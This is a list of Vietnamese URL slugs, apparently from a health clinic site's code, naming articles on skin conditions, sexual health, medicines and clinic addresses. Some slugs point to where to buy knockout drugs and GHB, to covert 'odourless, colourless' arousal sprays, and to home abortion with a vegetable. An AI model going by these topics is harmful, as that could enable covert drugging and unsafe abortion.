    "uong-thuoc-bi-dang-mieng-phai-lam-gi",
    "loet-da-dau-nguyen-nhan-va-cach-chua-tri",
    "cac-loai-thuoc-tri-nam-da-dau-tan-goc",
    "tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh",
    "sau-bao-lau-tinh-trung-lai-san-xuat",
    "da-dau-noi-mun-mu-chua-nhu-the-nao",
    "5-cach-tri-mun-tren-dau-hieu-qua-nhat",
    "cach-khu-mui-hoi-vung-kin-sau-sinh-tai-nha",
    "con-san-dich-co-xong-vung-kin-duoc-khong",
    "cach-chua-hoi-nach-bang-phen-chua",
    "benh-zona-o-lung-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "10-dau-goi-tri-mun-da-dau-hieu-qua-nhat",
    "da-dau-noi-cuc-la-bi-gi-cach-chua-tri",
    "zona-than-kinh-o-mieng-tac-hai-va-cach-dieu-tri-tot-nhat",
    "top-10-dia-chi-tay-not-ruoi-o-tphcm-uy-tin-nhat",
    "ngua-sau-khi-bi-zona-co-sao-khong",
    "kien-ba-khoang-can-cach-xu-ly-va-phong-tranh",
    "dieu-tri-viem-da-tiep-xuc-con-trung-o-dau",
    "da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao",
    "ngua-nong-rat-da-mat-la-bi-gi-cach-chua-tri",
    "da-bi-kho-tung-mang-co-sao-khong-cach-chua-tri",
    "10-cach-tri-kho-da-tay-chan-tai-nha-hieu-qua-nhat",
    "noi-cham-do-duoi-da-o-chan-khong-ngua-la-bi-gi-cach-tri",
    "da-lung-bi-kho-co-sao-khong-cach-chua-tri",
    "10-cach-chua-kho-da-mat-tai-nha-hieu-qua-nhat",
    "hinh-anh-noi-me-day-khap-nguoi",
    "da-noi-not-do-nhu-muoi-dot-khong-ngua-co-sao-khong",
    "8-cach-tri-noi-me-day-tai-nha-cho-tre",
    "bi-noi-me-day-lien-tuc-co-nguy-hiem-khong",
    "10-cach-tri-noi-me-day-tai-nha-don-gian",
    "10-cach-tri-mun-tham-tai-nha-hieu-qua-nhat",
    "vigentin-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "bi-tieu-la-gi-nguyen-nhan-tac-hai-cach-dieu-tri",
    "6-loai-my-pham-tri-tham-mun-tot-nhat",
    "6-cach-tri-mun-tham-cho-da-dau-tot-nhat",
    "cach-tri-vet-tham-mun-o-mat-an-toan",
    "cach-tri-tham-mun-nhanh-nhat-trong-1-dem",
    "ghe-xon-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bi-ghe-xon-o-tre-em-lam-sao-het",
    "papistop-la-thuoc-gi-tac-dung-cach-dung-va-gia-ban",
    "phu-nu-quan-he-voi-nhieu-nguoi-dan-ong-co-tac-hai-gi",
    "ghe-phong-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "benh-nam-ke-chan-la-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-lo-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-ruoi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "condyloma-la-gi-bieu-hien-va-cach-chua-tri",
    "hon-moi-co-bi-gi-khong-co-lay-benh-xa-hoi-khong",
    "ngam-thuoc-pha-thai-duoi-luoi-co-hieu-qua-khong",
    "di-massage-co-the-bi-benh-gi",
    "cach-boi-thuoc-mo-sau-khi-bam-lo-tai",
    "ghe-mu-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bam-lo-tai-bi-chay-nuoc-vang-co-nguy-hiem-khong",
    "bam-lo-tai-bi-sung-mu-phai-lam-sao",
    "tinh-trung-mau-nau-la-bi-gi-cach-chua-tri",
    "tinh-trung-co-mau-hong-la-bi-gi-cach-chua-tri",
    "bam-lo-tai-bi-sung-cuc-ngua-phai-lam-sao",
    "tinh-trung-mau-vang-la-bi-gi-cach-chua-tri",
    "tri-nam-da-dau-bang-muoi-co-duoc-khong",
    "bi-zona-o-mat-bao-lau-thi-khoi-dut-diem",
    "bi-zona-o-mat-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "nam-da-dau-o-tre-so-sinh-nguy-hiem-khong-cach-chua",
    "thuoc-levocetirizine-5mg-cong-dung-lieu-luong-va-cach-su-dung",
    "bam-lo-tai-bi-seo-loi-het-duoc-khong",
    "mat-trinh-co-anh-huong-gi-khong",
    "di-tieu-co-tinh-dich-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "tinh-trung-co-mui-hoi-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-rau-ngot-an-toan-tai-nha",
    "rach-mang-trinh-co-sao-khong",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "tinh-trung-loang-co-thu-thai-duoc-khong",
    "tinh-trung-co-hat-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vo-ke-hoach-phai-lam-sao",
    "benh-ghe-nuoc-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "nuoc-tieu-co-mui-hoi-trung-thoi-co-sao-khong",
    "thai-ngung-phat-trien-co-nguy-hiem-khong-phai-lam-sao",
    "cach-tri-mun-coc-bang-toi-tai-nha",
    "top-4-phong-kham-tai-mui-hong-quan-4-tot-nhat",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung",
    "tri-viem-chan-toc-bang-muoi-tai-nha",
    "mun-thit-du-o-nach-nguyen-nhan-va-cach-xu-ly",
    "noi-man-ngua-thanh-mang-nguyen-nhan-va-thuoc-tri",
    "top-5-phong-kham-tai-mui-hong-quan-5-tot-nhat",
    "6-phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "top-10-thuoc-cuong-duong-viet-nam-san-xuat-tot-nhat",
    "thuoc-viagra-co-ban-o-tiem-thuoc-tay-tphcm-ha-noi-khong",
    "mun-ruoi-la-gi-cach-chua-mun-ruoi-tai-nha",
    "thuoc-kacerin-cong-dung-lieu-luong-cach-su-dung",
    "10-loai-thuoc-giup-tang-ham-muon-o-nu-gioi-an-toan-hieu-qua",
    "thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung",
    "mo-ruot-thua-xong-co-beo-khong",
    "bai-tap-cho-cau-nho-bi-cong-hieu-qua",
    "hien-tuong-thut-lun-duong-vat-la-nhu-the-nao",
    "thuoc-boi-eosine-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-kieng-an-gi-va-an-gi",
    "phau-thuat-veo-vach-ngan-mui-bao-nhieu-tien-2025",
    "hinh-anh-ghe-phong-qua-cac-giai-doan",
    "da-noi-tung-mang-do-la-bi-gi-nguy-hiem-khong",
    "ra-nhieu-huyet-trang-sau-khi-het-kinh-la-bi-gi-cach-chua",
    "thuoc-ospamox-cong-dung-lieu-luong-cach-su-dung",
    "duong-vat-nho-va-ngan-phai-lam-sao",
    "top-5-thuoc-tri-ghe-nuoc-an-toan-tai-nha",
    "hinh-anh-ghe-nuoc-o-nguoi-lon-va-tre-em",
    "bi-ghe-nuoc-kieng-gi-cho-nhanh-khoi-benh",
    "6-cach-tri-ghe-nuoc-tai-nha-hieu-qua",
    "cai-ghe-la-gi-cach-bat-con-cai-ghe",
    "canh-bao-ra-dich-mau-trang-sua-khi-quan-he",
    "phu-nu-len-dinh-nhieu-lan-co-tot-khong",
    "thuoc-dat-canvey-cong-dung-lieu-luong-cach-su-dung",
    "bang-gia-kham-suc-khoe-sinh-san-nam-2025",
    "kham-tien-hon-nhan-o-dau-tphcm-uy-tin-nhat",
    "top-10-sua-tang-suc-de-khang-cho-nguoi-lon",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-hoan-toan",
    "12-cach-kich-thich-moc-toc-bang-phuong-phap-tu-nhien",
    "thuoc-natizio-cong-dung-lieu-luong-cach-su-dung",
    "tinh-trung-co-mui-tanh-la-sao-nguy-hiem-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-mua-o-dau",
    "thuoc-dogtapine-cong-dung-lieu-luong-cach-su-dung",
    "nho-ra-mau-la-benh-gi-cach-chua-tri",
    "trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong",
    "8-cach-tri-mun-tham-tu-mau-tai-nha-hieu-qua",
    "16-cach-tri-mun-viem-do-khong-nhan-tai-nha-hieu-qua",
    "mun-cuc-cung-duoi-da-la-bi-gi-cach-dieu-tri-tai-nha",
    "20-cach-tri-vet-tham-mun-o-mat-tai-nha-hieu-qua",
    "kem-thuoc-boi-tri-hat-fordyce-tai-nha",
    "cach-tri-hat-ba-nhon-tren-moi-tai-nha",
    "sui-mao-ga-co-chua-tan-goc-duoc-khong",
    "pha-trinh-chay-mau-nhung-thong-tin-ma-phu-nu-can-biet",
    "cay-dai-tuong-quan-cong-dung-lieu-luong-cach-dung",
    "4-cach-tri-viem-tuyen-bartholin-tai-nha",
    "boc-nang-tuyen-bartholin-co-anh-huong-khong",
    "ra-huyet-trang-nhieu-co-phai-co-thai-khong",
    "sang-som-ngu-day-bi-dang-mieng-va-cach-chua-cap-toc",
    "thuoc-dat-polyform-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-pesancort-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-kavasdin-5-cong-dung-lieu-luong-cach-su-dung",
    "tre-bi-ham-o-vung-kin-co-mong-phai-lam-sao",
    "ba-bau-bi-ham-hang-phai-lam-sao",
    "bi-ham-da-vung-kin-va-cach-tri-tai-nha",
    "uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong",
    "cay-duoi-chon-cong-dung-lieu-luong-cach-dung",
    "bi-rong-kinh-uong-gi-an-toan-va-nhanh-khoi-benh-nhat",
    "bi-rong-kinh-keo-dai-2-thang-nguy-hiem-khong",
    "6-cach-tri-ham-da-o-nguoi-lon-tai-nha-hieu-qua",
    "bi-rong-kinh-co-nen-uong-cao-ich-mau",
    "phu-nu-len-dinh-trong-thoi-gian-bao-lau",
    "phu-nu-len-dinh-cam-giac-nhu-the-nao",
    "9-mon-an-chua-rong-huyet-cuc-ky-hieu-qua",
    "benh-ung-thu-tinh-hoan-nguyen-nhan-va-trieu-chung",
    "tinh-hoan-lac-cho-co-con-duoc-khong-cach-chua-tri",
    "thuoc-dorithricin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-philiver-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-spasmaverine-cong-dung-gia-bao-nhieu-cach-su-dung",
    "viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-mao-tinh-hoan-man-tinh-trieu-chung-cach-chua",
    "viem-mao-tinh-hoan-dieu-tri-bao-lau-thi-khoi",
    "viem-mao-tinh-hoan-co-tu-khoi-khong",
    "thuoc-metasone-cong-dung-gia-bao-nhieu-cach-su-dung",
    "hinh-dang-cua-co-be-do-sau-dai-rong-cau-tao",
    "thuoc-yeu-sinh-ly-nam-nu-gia-bao-nhieu-tien",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh",
    "moi-be-bi-dai-1-ben-co-sao-khong",
    "moi-be-loi-ra-ngoai-co-sao-khong",
    "cach-chua-viem-hong-hat-bang-mat-ong",
    "thuoc-panamax-cong-dung-gia-bao-nhieu-cach-su-dung",
    "vo-bui-tri-chay-mau-nguy-hiem-khong-phai-lam-sao",
    "thuoc-nho-mui-iliadin-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-tai-phat-va-cach-tri-dut-diem",
    "hau-mon-am-uot-va-co-mui-hoi-la-benh-gi",
    "tri-nut-got-chan-bang-kem-danh-rang-co-hieu-qua-khong",
    "hieu-thuoc-co-ban-thuoc-ngu-khong-va-mua-thuoc-ngu-o-dau",
    "mua-thuoc-me-o-tiem-thuoc-tay-co-duoc-khong",
    "rocket-1h-co-ban-o-tiem-thuoc-tay-khong",
    "10-thuoc-me-va-thuoc-ngu-gia-re-50k-100k-200k-dang-nuoc",
    "uong-thuoc-tang-can-bi-tich-nuoc-co-nguy-hiem-khong",
    "vi-tri-mang-trinh-va-diem-g-la-bao-nhieu-cm",
    "cach-che-giau-chuyen-mat-trinh-hieu-qua-nhat",
    "bai-tap-giam-can-o-tuoi-day-thi-hieu-qua-nhat",
    "6-cach-lay-lai-ham-muon-cho-phu-nu-hieu-qua-nhat",
    "cach-tri-mun-dau-den-bang-kem-danh-rang-tai-nha",
    "thuoc-itopride-gia-bao-nhieu-cong-dung-cach-su-dung",
    "10-cach-tri-mun-dau-den-o-mui-tan-goc",
    "quay-tay-nhieu-co-bi-than-khong",
    "thuoc-tyrothricin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-spasmonavin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-alphachymotrypsin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-piracetam-cong-dung-gia-bao-nhieu-cach-su-dung",
    "kiem-che-xuat-tinh-co-hai-khong-gay-anh-huong-gi-khong",
    "thuoc-viagra-cho-nu-ban-o-dau-tai-tphcm-va-ha-noi",
    "10-cach-tri-vet-tham-muoi-dot-nhanh-nhat",
    "10-cach-tri-vet-tham-o-chan-lau-nam-cap-toc-tai-nha",
    "tu-suong-moi-ngay-co-sao-khong-anh-huong-than-khong",
    "10-kem-tri-mun-dau-den-o-mui-tan-goc-tai-nha",
    "chi-phi-tri-nam-bang-laser-bao-nhieu-tien-nam-2025",
    "giai-dap-lam-sao-de-het-ra-mau-khi-dat-vong",
    "chi-phi-xoa-seo-tham-o-chan-bao-nhieu-tien-1-lan",
    "tinh-hoan-an-o-nguoi-truong-thanh-canh-bao-nguy-hiem",
    "thuoc-kich-duc-d10-co-tot-khong-mua-o-dau-tphcm-va-ha-noi",
    "5-thuoc-boi-kich-thich-phu-nu-manh-me-an-toan-nhat",
    "dia-chi-ban-tan-nhang-o-dau-tot-tai-tphcm",
    "hinh-anh-viem-thanh-quan",
    "thuoc-ibuprofen-ngung-kinh-nguyet-co-tot-khong-cach-su-dung",
    "202-206-to-hien-thanh-p15-q10",
    "202-206-to-hien-thanh-phong-kham-da-khoa-thang-tam",
    "200-206-to-hien-thanh-p-15-q-10-dia-chi-uy-tin",
    "200-206-to-hien-thanh-da-khoa-thang-tam",
    "vong-tranh-thai-bi-tut-nguyen-nhan-va-cach-khac-phuc",
    "tac-hai-tac-dung-phu-cua-vong-tranh-thai-ma-ban-nen-biet",
    "vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-cach-tri",
    "thinh-thoang-xuat-hien-vet-bam-tim-tren-da-co-sao-khong",
    "khi-quan-he-co-tu-cung-co-mo-khong",
    "mun-dau-den-co-nen-nan-khong-co-tu-het-khong",
    "quan-he-cham-vao-co-tu-cung-gay-dau",
    "10-thuoc-keo-dai-thoi-gian-quan-he-cho-nam-tot-nhat",
    "tac-hai-thuoc-tang-cuong-sinh-ly-nam-cap-toc",
    "6-thuoc-tang-cuong-sinh-ly-nam-cua-nhat-ban",
    "mua-thuoc-tang-cuong-sinh-ly-nam-o-dau-tai-tphcm-va-ha-noi",
    "canh-bao-kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai",
    "kham-luoi-o-benh-vien-tai-mui-hong-co-tot-khong",
    "thuoc-me-dang-xit-viga-sleep-co-hieu-qua-khong-gia-tien",
    "mua-thuoc-me-o-dau-ha-noi-va-tphcm",
    "kham-mieng-luoi-o-benh-vien-nao-tphcm",
    "6-cam-giac-khi-tinh-trung-ban-vao-tu-cung",
    "uong-cao-ich-mau-van-khong-co-kinh-nguy-hiem-khong",
    "tong-hop-10-thuoc-giam-can-cap-toc-an-toan-duoc-dung-nhieu",
    "14-cach-tri-mun-dau-den-o-mui-cam-ma-tan-goc-tai-nha",
    "cach-nan-mun-dau-den-cung-dau-o-mui-khong-de-lai-seo",
    "uong-thuoc-tang-can-bi-beo-mat-va-noi-mun-nhieu-co-sao-khong",
    "tam-muop-dang-tri-ngua-cho-nguoi-lon-rom-say-cho-be",
    "cac-loai-mun-o-chan-thuong-bi-nhat",
    "top-4-thuoc-tri-mun-coc-long-ban-chan-hieu-qua-nhat",
    "rocket-1h-mua-o-dau-tphcm-va-tai-ha-noi",
    "review-cam-nhan-khi-dung-rocket-1h",
    "hinh-anh-khoang-mieng-binh-thuong-va-cac-benh-khoang-mieng",
    "het-kinh-bao-nhieu-ngay-thi-rung-trung",
    "4-cach-nhan-biet-dan-ong-yeu-sinh-ly",
    "webtretho-vua-het-kinh-quan-he-co-thai-khong",
    "chong-yeu-sinh-ly-vo-nen-lam-gi-de-cai-thien",
    "thuoc-ahcc-tri-sui-mao-ga-co-het-duoc-khong-canh-bao",
    "15-dau-hieu-nhan-biet-tuong-dan-ong-sinh-ly-manh",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-van-dong-manh",
    "tinh-trung-dac-set-nhu-keo-la-bi-gi-cach-chua-tri",
    "duoi-luoi-co-thit-du-la-benh-gi-co-nguy-hiem-khong",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-nhu-the-nao",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chi-phi-cat-tri-o-benh-vien-binh-dan-gia-bao-nhieu",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguy-hiem-khong-cach-dieu-tri",
    "bi-rong-kinh-ma-quan-he-co-thai-khong",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri",
    "noi-hach-o-hang-khong-dau-la-bi-gi-cach-chua-tri",
    "tinh-trung-dinh-nhu-keo-co-sao-khong-vo-sinh-khong",
    "kinh-nghiem-chua-ngu-ngay-hieu-qua-nhat",
    "trong-co-luc-nao-cung-co-dom-nguy-hiem-khong",
    "sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "bong-ma-de-rau-ngo-co-tac-dung-gi",
    "8-cach-tri-ho-ban-dem-cho-nguoi-lon-va-tre-nho-nhanh-khoi-nhat",
    "tim-thai-yeu-nen-an-gi-kieng-gi-chia-se-kinh-nghiem",
    "so-mui-lau-ngay-khong-khoi-nguy-hiem-khong-thuoc-dac-tri",
    "thuc-don-cho-nguoi-bi-ho-nen-an-gi-va-uong-gi",
    "ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-cach-dieu-tri",
    "benh-vay-nen-da-dau-nguyen-nhan-trieu-chung-va-dau-goi-tri",
    "benh-tri-co-mui-hoi-nhu-the-nao",
    "top-10-dau-goi-tri-nam-da-dau-tot-nhat-nam-2025",
    "hau-mon-co-mui-hoi-la-dau-hieu-benh-gi-cach-chua",
    "nhung-dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "mieng-dan-seo-loi-co-tot-khong-mua-o-dau-gia-bao-nhieu",
    "dia-chi-ban-thuoc-pha-thai-o-tphcm-uy-tin-an-toan",
    "rocket-1h-co-ban-o-dau-co-o-tiem-thuoc-tay-khong",
    "thuoc-giam-can-co-gay-tieu-chay-vo-sinh-suy-than-khong",
    "thuoc-tengsu-co-ban-o-hieu-thuoc-khong",
    "thuoc-ngu-ghb-cong-dung-gia-bao-nhieu-cach-su-dung",
    "5-cach-tu-nhien-chong-mat-ngu-khong-can-dung-thuoc",
    "mua-thuoc-me-tai-ha-noi-va-tphcm-o-dau",
    "tay-not-ruoi-to-va-loi-o-dau-gia-bao-nhieu-tien",
    "sau-khi-tay-not-ruoi-nen-lam-gi-che-do-cham-soc",
    "bang-gia-tay-not-ruoi-o-vien-108-la-bao-nhieu",
    "8-cach-tri-seo-loi-lau-nam-tai-nha-cuc-hieu-qua",
    "tay-not-ruoi-bao-lau-thi-duoc-rua-mat",
    "5-thuoc-boi-ap-xe-hau-mon-hieu-qua-nhat",
    "tay-not-ruoi-bao-lau-thi-boi-nghe-la-tot-nhat",
    "tay-not-ruoi-co-duoc-rua-nuoc-muoi-khong",
    "tri-mun-coc-bang-nuoc-mieng-nhu-the-nao",
    "hinh-anh-mun-coc-o-mat-va-cach-tri-an-toan",
    "7-cach-chua-seo-lom-sau-khi-tay-not-ruoi-hieu-qua-nhat",
    "thuoc-viagra-tac-dung-mua-o-dau-gia-bao-nhieu-tien",
    "10-cach-giam-can-o-tuoi-day-thi-tu-13-den-16-tuoi",
    "titan-gel-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien",
    "5-cach-tri-seo-loi-moi-hinh-thanh-nhanh",
    "8-cach-tri-mat-ca-duoi-long-ban-chan-tai-nha-hieu-qua",
    "top-8-thuoc-tang-can-cho-tre-4-5-6-7-den-12-tuoi-an-toan",
    "dat-thuoc-bao-lau-thi-tan-het-hoan-toan",
    "top-6-thuoc-tri-mun-coc-mun-thit-tot-nhat-nam-2025",
    "dai-bao-quy-dau-la-gi-nhan-biet-cach-chua-tai-nha",
    "chi-phi-xet-nghiem-noi-tiet-to-nu-het-bao-nhieu-tien-2025",
    "thuoc-noxa-20-thai-lan-co-tot-khong-mua-o-dau-gia-tien",
    "kham-noi-tiet-la-kham-nhung-gi-va-kham-o-benh-vien-nao",
    "xet-nghiem-noi-tiet-bao-lau-co-ket-qua",
    "cach-do-chieu-dai-kich-thuoc-duong-vat",
    "di-tieu-buot-va-ra-mau-o-phu-nu-la-bi-gi-cach-chua-tri",
    "kham-ung-thu-khoang-mieng-o-dau-tphcm",
    "viem-khoang-mieng-nguyen-nhan-trieu-chung-thuoc-tri",
    "10-dau-hieu-ung-thu-khoang-mieng-som-nhat-ma-ban-can-biet",
    "thuoc-neostyl-tri-benh-gi-cach-dung-gia-tien-mua-o-dau",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh-tai-nha",
    "cuong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "bang-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thuoc-giam-can-rau-xanh-yanhee-co-tot-khong-gia-tien",
    "tai-sao-bi-gioi-leo-khong-duoc-noi",
    "uong-thuoc-giam-can-co-anh-huong-gi-khong",
    "chi-phi-mo-viem-tuyen-bartholin-gia-bao-nhieu-tien",
    "dai-bao-quy-dau-co-anh-huong-den-sinh-san-khong",
    "moi-lon-bi-san-sui-co-sao-khong-cach-dieu-tri",
    "cach-lam-se-khit-vung-kin-bang-mat-ong-tai-nha",
    "co-be-to-nguyen-nhan-anh-huong-va-cach-khac-phuc",
    "thay-khoan-chua-benh-gioi-leo-tphcm",
    "thuoc-dat-polygynax-gia-bao-nhieu-mua-o-dau-uy-tin",
    "san-pham-tri-mun-co-chua-axit-salicylic",
    "chua-mun-coc-bang-bang-keo-co-hieu-qua-khong",
    "tri-doi-moi-bang-gung-nhu-the-nao-cac-buoc",
    "cau-tao-khoang-mieng-va-cac-benh-ve-khoang-mieng-hay-gap",
    "tri-mun-coc-bang-nuoc-muoi-tai-nha-cac-buoc",
    "vien-dat-phu-khoa-tan-nuong-co-tot-khong-gia-bao-nhieu",
    "8-meo-dan-gian-tri-ngua-cho-ba-bau-hieu-qua-nhat",
    "tay-noi-dom-nau-nhu-doi-moi-tri-nhu-the-nao",
    "mang-bau-co-duoc-boi-thuoc-ngoai-da-khong",
    "4-tri-nam-ke-chan-tai-nha-don-gian-hieu-qua",
    "bao-quy-dau-bi-tham-tim-den-anh-huong-gi-khong-cach-tri",
    "ha-an-chan-la-gi-hinh-anh-dau-hieu-cach-chua-tri",
    "nuot-dich-cua-phu-nu-co-sao-khong-va-co-mui-vi-gi",
    "chan-noi-man-do-ngua-nhu-muoi-dot-co-sao-khong-thuoc-tri",
    "test-nhanh-hiv-sau-12-tuan-co-chinh-xac-khong",
    "5-thuoc-tri-doi-moi-o-tay-hieu-qua-nhat-hien-nay",
    "cac-loai-thuoc-giup-ham-muon-o-nu-co-hai-khong",
    "thuoc-7-mau-co-dung-cho-ba-bau-duoc-khong",
    "thuoc-7-mau-co-chua-corticoid-khong",
    "top-10-kem-tri-doi-moi-tot-nhat-nam-2025",
    "muc-ke-o-tay-chan-nguyen-nhan-hinh-anh-thuoc-tri",
    "nuoc-hoa-kich-thich-nu-khong-mui-co-hieu-qua-khong",
    "ngua-ke-ngon-tay-chan-la-bi-gi-cach-chua-tri-benh",
    "cach-lam-mang-trinh-lanh-lai-hieu-qua-nhat",
    "loi-con-tre-la-gi-nguyen-nhan-va-cach-chua-hieu-qua",
    "mo-ruot-thua-co-uong-duoc-nuoc-cam-khong",
    "top-4-but-thu-thai-dien-tu-chinh-xac-99",
    "ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri",
    "10-thuoc-tri-nam-da-vung-kin-nam-gioi-tot-nhat",
    "thuoc-trausan-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-acid-salicylic-tri-mun-coc-hieu-qua-nhat",
    "ho-nuoc-boi-da-tac-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-chua-viem-bao-quy-dau-hieu-qua-nhat",
    "viem-bang-quang-co-nguy-hiem-khong",
    "12-cach-chua-tieu-buot-tieu-rat-tai-nha-don-gian-hieu-qua",
    "thuoc-mictasol-bleu-la-thuoc-gi-gia-lieu-dung",
    "thuoc-pharcoter-la-thuoc-gi-gia-lieu-dung",
    "dau-bung-kinh-uong-thuoc-gi-tot-nhat",
    "uong-thuoc-tranh-thai-bao-lau-thi-quan-he-duoc",
    "viem-bang-quang-co-uong-nuoc-dua-duoc-khong",
    "12-cach-tri-chai-mat-ca-chan-tai-nha-hieu-qua",
    "chi-phi-tieu-phau-mat-ca-chan-het-bao-nhieu-tien",
    "benh-mat-ca-chan-co-nguy-hiem-khong",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-benh-gi-cach-chua-tri",
    "thuoc-dat-gynecon-co-tot-khong-cong-dung-gia-tien",
    "thuoc-flunarizin-cong-dung-mua-o-dau-gia-bao-nhieu-tien",
    "thuoc-normagut-la-thuoc-gi-cong-dung-lieu-dung",
    "ho-nuoc-boi-cho-tre-8-thong-tin-can-biet",
    "tieu-phau-mat-ca-chan-o-dau-uy-tin",
    "tong-dai-dat-lich-kham-benh-vien-nhiet-doi",
    "trung-tam-y-te-du-phong-quan-9-thong-tin-tong-quan",
    "tong-dai-dat-lich-kham-benh-vien-tu-du",
    "thuoc-vincomid-tac-dung-chi-dinh-luu-y-tac-dung-phu-gia",
    "thuoc-mouthpaste-la-thuoc-gi-cong-dung-cach-dung",
    "zlove-co-tot-khong-gia-tien-co-ban-o-tiem-thuoc-tay-khong",
    "top-3-thuoc-xit-kich-thich-phu-nu-khong-mui-khong-mau",
    "tong-dai-dang-ky-kham-benh-benh-vien-cho-ray",
    "tong-dai-dat-lich-kham-benh-1081",
    "thuoc-goldtomax-forte-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-fucidin-h-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-aciclovir-cream-bp-tac-dung-gia-bao-nhieu-cach-dung",
    "phat-ban-hiv-co-ngua-khong-dau-hieu-nhan-biet",
    "xet-nghiem-combo-sau-21-ngay-co-chinh-xac-khong",
    "bi-ham-da-o-nguoi-lon-cung-cach-chua-tai-nha",
    "but-thu-thai-cach-su-dung-but-thu-thai-dung-cach",
    "mo-ruot-thua-uong-nuoc-yen-nuoc-dua-duoc-khong",
    "an-trung-vit-lon-co-tang-ham-muon-khong",
    "co-nen-cat-tia-long-vung-kin-nam-nu-hay-khong",
    "thuoc-poema-cong-dung-gia-tien-cach-dung",
    "202-to-hien-thanh-phuong-15-quan-10-phong-kham-da-khoa",
    "quy-dau-bi-tham-den-co-sao-khong-cach-khac-phuc-tai-nha",
    "thuoc-nho-mui-otilin-cong-dung-lieu-dung-tac-dung-phu",
    "202-to-hien-thanh-da-khoa-thang-tam-co-tot-khong",
    "thuoc-pomatat-cong-dung-gia-thanh-va-tac-dung-phu",
    "uong-thuoc-giam-can-bi-met-phai-lam-sao",
    "uong-thuoc-giam-can-co-gay-vo-sinh-co-tac-hai-gi-khong",
    "an-trung-giam-can-co-duoc-khong",
    "tinh-trung-vi-dang-la-vi-sao-cach-khac-phuc",
    "cach-tri-nuoc-an-chan-nang-tai-nha",
    "tai-sao-uong-thuoc-giam-can-ma-khong-giam",
    "thuoc-colposeptine-tac-dung-lieu-dung-gia-tien",
    "rocket-1h-cho-nu-uong-co-tac-hai-gi-khong",
    "tre-kinh-3-ngay-co-thai-khong-co-bi-gi-khong",
    "vien-dat-phu-khoa-gynoflor-cong-hieu-gia-tien-va-cach-dung",
    "bang-gia-xet-nghiem-benh-vien-nhiet-doi",
    "top-5-thuoc-tri-nuoc-an-chan-hieu-qua-nhat",
    "nizoral-tri-nuoc-an-chan-co-hieu-qua-khong",
    "thuoc-imidu-60-thuoc-biet-duoc-cong-dung-cach-dung",
    "dung-luoi-co-bi-rach-mang-trinh-khong",
    "dau-hieu-nhan-biet-mang-trinh-con-hay-rach",
    "quan-he-bang-tay-co-lam-cham-kinh-khong",
    "quan-he-bang-tay-bi-dau-bung-duoi-co-nguy-hiem-khong",
    "quan-he-bang-tay-khi-mang-thai-co-anh-huong-gi-khong",
    "dia-chi-phong-kham-nam-khoa-o-quan-6-uy-tin",
    "quan-he-bang-ngon-tay-co-mat-trinh-khong",
    "chay-mau-vi-kich-thich-quan-he-bang-tay-co-sao-khong",
    "cau-nho-noi-mun-trang-co-the-bi-8-benh-sao",
    "8-phong-kham-nam-khoa-o-quan-8-tot-nhat",
    "top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat",
